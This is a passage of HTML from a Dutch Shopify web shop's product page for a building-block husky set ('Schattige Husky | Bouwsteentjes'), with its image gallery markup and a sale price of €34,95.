                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Sluiten">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Inloggen</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Winkelwagen</span></a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Bouwpakket.com",
    
      "logo": "https:\/\/bouwpakket.com\/cdn\/shop\/files\/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/bouwpakket.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26682658193748__main" class="shopify-section section"><section
  id="MainProduct-template--26682658193748__main"
  class="page-width color-background-1 gradient section-template--26682658193748__main-padding"
  data-section="template--26682658193748__main"
>

  <link href="//bouwpakket.com/cdn/shop/t/33/assets/section-main-product.css?v=20697651357835349821761400936" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-accordion.css?v=115963932793463966761761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-price.css?v=113267470511575306831761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-deferred-media.css?v=54092797763792720131761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26682658193748__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26682658193748__main-padding {
        padding-top: 8px;
        padding-bottom: 36px;
      }
    }
    
    #MediaGallery-template--26682658193748__main,
    #MediaGallery-template--26682658193748__main-duplicate {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26682658193748__main,
      #MediaGallery-template--26682658193748__main-duplicate {
        --media-radius: 0px;
      }
    }</style><script src="//bouwpakket.com/cdn/shop/t/33/assets/product-info.js?v=174806172978439001541761400935" defer="defer"></script>
  <script src="//bouwpakket.com/cdn/shop/t/33/assets/product-form.js?v=50618216398228723421761400935" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26682658193748__main"
  role="region"
  aria-label="Gallery-weergave"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--26682658193748__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26682658193748__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26682658193748__main">
        Ga direct naar productinformatie
      </a><ul
      id="Slider-Gallery-template--26682658193748__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--26682658193748__main-50376394801492"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26682658193748__main-50376394801492"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=1946" alt="" srcset="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26682658193748__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=1946" alt="" srcset="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="50376394801492">
      <span class="visually-hidden">
        Media 1 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26682658193748__main-61284247601492"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26682658193748__main-61284247601492"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=1946" alt="" srcset="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26682658193748__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=1946" alt="" srcset="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="61284247601492">
      <span class="visually-hidden">
        Media 2 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Naar links schuiven"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Dia laden 1 van 3"
              aria-controls="Slider-template--26682658193748__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Dia laden 1 van 3"
              aria-controls="Slider-template--26682658193748__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Naar rechts schuiven"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26682658193748__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Naar links schuiven"
        aria-controls="GalleryThumbnails-template--26682658193748__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26682658193748__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--26682658193748__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--26682658193748__main-50376394801492"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 1 laden in gallery-weergave"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--26682658193748__main"
                aria-describedby="Thumbnail-template--26682658193748__main-1
"
              >
                <img src="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=416" alt="Schattige Husky | Bouwsteentjes" srcset="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=54 54w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=74 74w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=104 104w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=162 162w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=208 208w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=324 324w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26682658193748__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26682658193748__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26682658193748__main-61284247601492"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 2 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--26682658193748__main"
                aria-describedby="Thumbnail-template--26682658193748__main-2
"
              >
                <img src="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=416" alt="Schattige Husky | Bouwsteentjes" srcset="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=54 54w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=74 74w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=104 104w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=162 162w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=208 208w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=324 324w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26682658193748__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Naar rechts schuiven"
        aria-controls="GalleryThumbnails-template--26682658193748__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26682658193748__main"
        data-section="template--26682658193748__main"
        data-url="/products/schattige-husky"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Schattige Husky | Bouwsteentjes
                </h1>
                <a href="/products/schattige-husky" class="product__title">
                  <h2 class="h1">
                    Schattige Husky | Bouwsteentjes
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--26682658193748__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                


  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="price price-template--26682658193748__main
 price--large price-layout price--compare-price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €34,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €34,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €60,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Bespaar 
          <span class="badge__percentage-saved">41</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Uitverkocht
    </span></div>
</div>
